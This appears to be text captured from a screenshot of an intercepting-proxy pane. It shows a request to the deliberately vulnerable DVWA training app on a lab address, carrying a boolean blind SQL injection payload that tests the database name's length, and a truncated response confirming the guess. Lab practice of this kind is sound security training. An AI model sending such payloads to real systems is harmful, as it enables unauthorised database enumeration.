 Request
Pretty Raw Hex
\n
1 POST /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 192.168.10.5
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://192.168.10.5
10 Connection: close
11 Referer: http://192.168.10.5/DVWA/vulnerabilities/sqli_blind/
12 Cookie: security=medium; PHPSESSID=aj9m3ab421lh4sclr5ubiiku26
13 Upgrade-Insecure-Requests: 1
14
15 id=1 and length(database())=4 #&Submit=Submit
Response
Pretty Raw Hex Render
\n
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerabilit
User ID: 1 Sul
User ID exists
More Informat
https://www.sec
https://en.wikipe
http://pentestmo
https://owasp.or
https://bobby-ta